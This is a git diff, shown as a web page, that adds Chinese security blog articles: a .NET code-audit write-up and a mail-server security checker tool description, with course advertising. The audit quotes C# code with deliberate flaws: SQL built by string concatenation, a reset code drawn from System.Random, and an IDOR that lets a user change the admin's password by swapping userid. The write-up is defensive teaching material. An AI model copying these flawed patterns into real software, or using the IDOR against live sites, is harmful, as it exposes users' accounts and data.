
||||

|

||||

#### 结语

|

||||

|

||||

此次漏洞再次警示:浏览器作为日常高频工具,其安全更新不可忽视。用户务必立即行动,避免成为攻击者的“数据猎物”。对于开发者而言,需关注

|

||||

**跨域资源共享(CORS)策略**

|

||||

的合理配置,从源头减少风险。

|

||||

|

||||

**保护网络安全,从每一次更新开始!**

|

||||

|

||||

|

||||

免责声明:

|

||||

### 本人所有文章均为技术分享,均用于防御为目的的记录,所有操作均在实验环境下进行,请勿用于其他用途,否则后果自负。

|

||||

|

||||

第二十七条:任何个人和组织不得从事非法侵入他人网络、干扰他人网络正常功能、窃取网络数据等危害网络安全的活动;不得提供专门用于从事侵入网络、干扰网络正常功能及防护措施、窃取网络数据等危害网络安全活动的程序和工具;明知他人从事危害网络安全的活动,不得为其提供技术支持、广告推广、支付结算等帮助

|

||||

|

||||

第十二条: 国家保护公民、法人和其他组织依法使用网络的权利,促进网络接入普及,提升网络服务水平,为社会提供安全、便利的网络服务,保障网络信息依法有序自由流动。

|

||||

|

||||

任何个人和组织使用网络应当遵守宪法法律,遵守公共秩序,尊重社会公德,不得危害网络安全,不得利用网络从事危害国家安全、荣誉和利益,煽动颠覆国家政权、推翻社会主义制度,煽动分裂国家、破坏国家统一,宣扬恐怖主义、极端主义,宣扬民族仇恨、民族歧视,传播暴力、淫秽色情信息,编造、传播虚假信息扰乱经济秩序和社会秩序,以及侵害他人名誉、隐私、知识产权和其他合法权益等活动。

|

||||

|

||||

第十三条: 国家支持研究开发有利于未成年人健康成长的网络产品和服务,依法惩治利用网络从事危害未成年人身心健康的活动,为未成年人提供安全、健康的网络环境。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

162

doc/2025-05/红队视角下的 .NET 安全审计,记一次 .NET 程序的漏洞发现之旅.md

Normal file

162

doc/2025-05/红队视角下的 .NET 安全审计,记一次 .NET 程序的漏洞发现之旅.md

Normal file

@ -0,0 +1,162 @@

|

||||

# 红队视角下的 .NET 安全审计,记一次 .NET 程序的漏洞发现之旅

|

||||

专攻.NET安全的 dotNet安全矩阵 2025-05-16 00:40

|

||||

|

||||

|

||||

|

||||

进行.NET项目的代码安全审计时,往往需要从整体结构入手,逐步深入到每一个关键处理点,特别是用户输入处理、数据库操作、认证与会话管理等敏感环节。由于.NET程序多为“单入口 + 多逻辑分支”结构,加之Visual Studio生成的工程结构较为规整,因此整体审计体验相较PHP、Node等多路由项目来说更加清晰。我们将以某.NET应用为例,详细介绍一套完整的代码审计思路与挖掘流程。

|

||||

|

||||

**01. SQL注入分析**

|

||||

|

||||

|

||||

|

||||

我们首先从登录功能入手。在Web层面,通过抓包或调试前端JavaScript代码,可以确认登录请求对应的接口路径和调用逻辑。在源码中,很快定位到了用于处理登录的 Login() 函数。

|

||||

## 1.1 登录逻辑初步分析

|

||||

|

||||

进入 Login()

|

||||

函数后,我们可以看到程序对用户提交的账号与密码进行了提取处理,如下图所示。

|

||||

|

||||

|

||||

|

||||

接着跟进数据库交互部分时,发现它使用了如下写法:

|

||||

|

||||

```

|

||||

string sql ="SELECT * FROM Users WHERE username=@username AND password=@password";SqlCommand cmd =newSqlCommand(sql, conn);cmd.Parameters.AddWithValue("@username", username);cmd.Parameters.AddWithValue("@password", password);

|

||||

```

|

||||

|

||||

|

||||

这显然是使用了预编译语句,避免了字符串拼接,因此在这里是不存在SQL注入的。这一段是比较规范的安全写法。

|

||||

## 1.2 非登录模块注入点

|

||||

|

||||

虽然登录功能已做预防,但继续审计代码其它模块后,我们发现该系统**大多数接口确实采用了预编译方式防御注入**

|

||||

,但也有部分老旧模块仍存在直接拼接SQL的情况。如下代码片段:

|

||||

|

||||

```

|

||||

string sql ="SELECT * FROM Orders WHERE id = "+ Request.QueryString["id"];DataSet ds =ExeDataSet(sql);

|

||||

```

|

||||

|

||||

|

||||

这里使用了字符串拼接,且直接从URL参数中读取数据,**没有任何白名单校验、过滤或预处理**

|

||||

,导致 SQL 注入风险直接暴露。

|

||||

|

||||

由于该 SQL 查询没有回显,因此判断为 **布尔型盲注**

|

||||

。ExeDataSet()

|

||||

函数,会发现该函数底层仍旧是 SqlCommand

|

||||

+ DataAdapter

|

||||

,**但并未加入任何参数绑定**

|

||||

,确认漏洞存在。

|

||||

|

||||

**02. 密码重置分析**

|

||||

|

||||

|

||||

|

||||

接下来我们对密码找回逻辑进行分析,这也是审计中的一个高频命中点。前端提供了“找回密码”按钮,抓包可看到该功能提交的是邮箱地址,如下图所示。

|

||||

|

||||

|

||||

回到代码中,邮箱表单提交后会触发。进入 SendCode() 方法:这里存在SQL注入风险!具体代码如下所示。

|

||||

|

||||

```

|

||||

string email = txtEmail.Text;SqlDataReader reader =GetReader("SELECT * FROM Users WHERE Email='"+ email +"'");

|

||||

```

|

||||

|

||||

|

||||

虽然大部分模块用了预编译,但这一处明显是未过滤字符串拼接查询,可作为注入点之一。之后将查到的用户ID与一个随机码拼接进找回链接:

|

||||

|

||||

```

|

||||

string uid = reader["Uid"].ToString();string rand =GetRand(100000,999999);string resetUrl ="https://example.com/resetpwd.aspx?uid="+ uid +"&code="+ rand;

|

||||

```

|

||||

|

||||

|

||||

我们进一步分析 GetRand() 的实现,该函数自带的 System.Random 类,生成6位数字验证码。

|

||||

|

||||

|

||||

生成后的验证码及用户ID被插入到数据库中的 ResetCode 表,并设置了48小时有效期。我们跟进修改密码的chagepwd中去看下处理逻辑。

|

||||

|

||||

|

||||

开发者引入了验证码尝试次数限制机制(最大5次),有效阻止了暴力猜解攻击。

|

||||

|

||||

**03. 越权漏洞分析**

|

||||

|

||||

|

||||

|

||||

随后,这个程序存在多处越权,无论水平还是垂直越权都存在,那么这里拿一处来说明。用户更改密码处,在我们获取到自己用户信息的时候,程序会返回用户的个人信息到前端,在我们填写完所有信息的时候,点击更新信息时,调用了Submit_Click()函数,我们跟进这个函数看看

|

||||

|

||||

|

||||

可以看到,这里面的变量都是我们可以控制的,并没有权限相关判断,在获取了userinfo的信息后,直接进入了数据库,只要我们控制了userid和username,那么就可以修改任意用户的密码了。

|

||||

|

||||

|

||||

如我们用户名为test和userid为2用admin的userid为1替换,那么只需要修改userinfo这个变量的这两个字段就可以了。

|

||||

|

||||

.NET 项目的代码审计虽然路径清晰,但也存在“表面安全、深层薄弱”的情况。在注重前端防御的同时,后端常常存在疏漏。通过本文,我们展示了一个完整的审计流程,从登录模块、SQL注入,到密码重置逻辑逐步剖析,帮助读者在面对类似.NET项目时具备清晰的审计路线图。

|

||||

|

||||



**04. NET代码审计学习**

|

||||

|

||||

|

||||

|

||||

微软的.NET技术广泛应用于全球企业级产品,包括其知名的

|

||||

**Exchange**

|

||||

、

|

||||

**SharePoint**

|

||||

等,国内如

|

||||

**某友的Cloud**

|

||||

、

|

||||

**某通的T系列**

|

||||

、

|

||||

**某蝶的云产品**

|

||||

等也广泛采用。各行业核心业务均依赖于此技术。这些基于.NET的系统频繁遭攻击,问题涵盖任意文件上传、反序列化漏洞、SQL注入、文件下载漏洞、命令执行漏洞等。

|

||||

|

||||

截至目前,星球已推出近

|

||||

**100节内容**

|

||||

(还在持续增加),包括

|

||||

**70个视频+30份PDF文档**

|

||||

。我们已将内容细致划分为15个分类,并随新漏洞类型的出现持续扩展。在这里您将学到包括但不限于以下漏洞类型。

|

||||

|

||||

|

||||

|

||||

涉及SQL注入漏洞、文件上传下载漏洞、任意文件操作漏洞、XML外部实体注入漏洞、跨站脚本攻击漏洞、反序列化漏洞、命令执行漏洞、未授权和越权漏洞、第三方组件漏洞等等,包括但不限于OWASP十大漏洞类型。

|

||||

## 录播课程

|

||||

|

||||

.NET 安全审计课程持续更新中,以下是部分之前已发布的录播章节一览:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

详细的内容与结构,请参考下方的星球大纲版块,

|

||||

|

||||

|

||||

## 专属福利

|

||||

|

||||

1. 学习模式: 代码审计知识星球

|

||||

**在线录播视频**

|

||||

+后续漏洞挖掘直播、内部专属交流社区答疑解惑;

|

||||

|

||||

2. 优享福利:加入.NET代码审计星球后

|

||||

**赠送永久**

|

||||

dot.Net安全基础入门星球。

|

||||

|

||||

|

||||

## 课程评价

|

||||

|

||||

欢迎对.NET代码审计关注和关心的同学加入我们 [dot.Net安全代码审计] ,目前已有近 100+ 位朋友抢先预定。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

星球门票后期价格随着内容和质量的不断沉淀会适当提高,

|

||||

**越早加入越划算!**

|

||||

现在加入星球可享受星球早鸟价,

|

||||

现在加入星球可享受星球**100元优惠券或送出一套团队新书《.NET安全攻防指南》签名版。**

|

||||

|

||||

|

||||

|

||||

期待在这里能遇到有情有义的小伙伴,大家聚在一起做一件有意义的事,

|

||||

**可扫描下方老师二维码了解更多详情。**

|

||||

|

||||

|

||||

|

||||

112

doc/2025-05/邮件服务器安全检查工具 一个用于检查邮件服务器安全配置并识别潜在漏洞的综合工具。.md

Normal file

112

doc/2025-05/邮件服务器安全检查工具 一个用于检查邮件服务器安全配置并识别潜在漏洞的综合工具。.md

Normal file

@ -0,0 +1,112 @@

|

||||





# 邮件服务器安全检查工具 | 一个用于检查邮件服务器安全配置并识别潜在漏洞的综合工具。

|

||||

relaxcloud-cn 李白你好 2025-05-16 00:00

|

||||

|

||||

**免责声明:**

|

||||

由于传播、利用本公众号李白你好所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号李白你好及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!

|

||||

|

||||

## 工具介绍

|

||||

|

||||



邮件服务器安全检查工具,一个用于检查邮件服务器安全配置并识别潜在漏洞的综合工具。

|

||||

|

||||

## 功能特性

|

||||

- 域名SPF记录验证

|

||||

|

||||

- DMARC策略验证

|

||||

|

||||

- MX记录分析

|

||||

|

||||

- SMTP服务器安全评估

|

||||

|

||||

- 用户枚举检测

|

||||

|

||||

- 便捷的Web操作界面

|

||||

|

||||

- 详细的安全报告生成

|

||||

|

||||

## 工具使用

|

||||

### Web界面

|

||||

1. 启动Web服务器:

|

||||

|

||||

```

|

||||

cd srcpython3 app.py

|

||||

```

|

||||

1. 打开浏览器访问 http://localhost:5000

|

||||

|

||||

1. 输入要检查的域名并点击"检查"

|

||||

|

||||

|

||||

### 命令行界面

|

||||

|

||||

邮件banner收集

|

||||

```

|

||||

usage: spoofcheck.py recon [-h] [-d DOMAIN] [-dL DOMAINS] [-b] [-f FILENAME]options: -h, --help show this help message and exit -d DOMAIN, --domain DOMAIN 域名 -dL DOMAINS, --domains DOMAINS 域名文件 -b, --banner 获取banner -f FILENAME, --filename FILENAME 输出文件名

|

||||

```

|

||||

|

||||

邮件域名安全检查

|

||||

```

|

||||

usage: spoofcheck.py check [-h] [-d DOMAIN] [-dL DOMAINS] [-u] [-s]options: -h, --help show this help message and exit -d DOMAIN, --domain DOMAIN 域名 -dL DOMAINS, --domains DOMAINS 域名文件 -u, --enumerate-users 枚举用户 -s, --summary 生成摘要

|

||||

```

|

||||

### SDK使用示例

|

||||

```

|

||||

from spoofcheck import SpoofCheckspoofcheck = SpoofCheck()res = spoofcheck.check("example.com")res.info()

|

||||

```

|

||||

## 安全报告

|

||||

|

||||

工具生成的详细安全报告包括:

|

||||

- 风险等级评估

|

||||

|

||||

- 漏洞详情

|

||||

|

||||

- 发现的证据

|

||||

|

||||

- 修复建议

|

||||

|

||||

报告存储在 reports

|

||||

目录中。

|

||||

## 工具下载

|

||||

|

||||

点击关注下方名片

|

||||

进入公众号

|

||||

|

||||

回复【

|

||||

邮件服务器安全检查工具

|

||||

】获取

|

||||

下载链接

|

||||

|

||||

|

||||

```

|

||||

https://github.com/relaxcloud-cn/mail-server-check/tree/main

|

||||

```

|

||||

|

||||

|

||||

## 往期精彩

|

||||

|

||||

|

||||

[上新!AI代码审计平台](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247512032&idx=1&sn=faad0646bacdf9567e2606f13a46a169&chksm=c09adcb0f7ed55a615c4be71c416678325f8fa6b05ef1520d4e2f1d2b4658c73aceb855feaad&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[2025-05-14](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247512032&idx=1&sn=faad0646bacdf9567e2606f13a46a169&chksm=c09adcb0f7ed55a615c4be71c416678325f8fa6b05ef1520d4e2f1d2b4658c73aceb855feaad&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247512032&idx=1&sn=faad0646bacdf9567e2606f13a46a169&chksm=c09adcb0f7ed55a615c4be71c416678325f8fa6b05ef1520d4e2f1d2b4658c73aceb855feaad&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[红队视角下的域森林突破:一场由Shiro反序列化引发的跨域控攻防对抗](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247512013&idx=1&sn=d4c8f8ef19dd76e79cada67b5fd8a5ec&chksm=c09adc9df7ed558b94ffe30110aa5d98fc9b5897cd571c5ea0ef26db76ec5757dfa06cf5553b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[2025-05-13](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247512013&idx=1&sn=d4c8f8ef19dd76e79cada67b5fd8a5ec&chksm=c09adc9df7ed558b94ffe30110aa5d98fc9b5897cd571c5ea0ef26db76ec5757dfa06cf5553b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247512013&idx=1&sn=d4c8f8ef19dd76e79cada67b5fd8a5ec&chksm=c09adc9df7ed558b94ffe30110aa5d98fc9b5897cd571c5ea0ef26db76ec5757dfa06cf5553b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[智能汽车安全-漏洞挖掘到控车攻击](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247511977&idx=1&sn=3de7d646fcc6d4a410d0d427fc2a83d5&chksm=c09adcf9f7ed55ef187d4cfdd1d574d35ee355f4213c5fbc011917fe157f04bb84b86ef4ba00&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[2025-05-12](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247511977&idx=1&sn=3de7d646fcc6d4a410d0d427fc2a83d5&chksm=c09adcf9f7ed55ef187d4cfdd1d574d35ee355f4213c5fbc011917fe157f04bb84b86ef4ba00&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247511977&idx=1&sn=3de7d646fcc6d4a410d0d427fc2a83d5&chksm=c09adcf9f7ed55ef187d4cfdd1d574d35ee355f4213c5fbc011917fe157f04bb84b86ef4ba00&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user